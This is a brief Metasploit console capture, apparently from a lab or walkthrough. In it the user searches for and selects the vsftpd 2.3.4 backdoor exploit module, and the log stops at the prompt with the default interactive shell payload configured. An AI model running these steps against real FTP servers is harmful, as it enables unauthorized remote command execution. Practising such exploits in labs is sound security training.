 msf6 > search vsftpd 2.3.4
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent No VSFTPD v2.3.4 Backdoor Command Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/ftp/vsftpd_234_backdoor
msf6 > use 0
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) >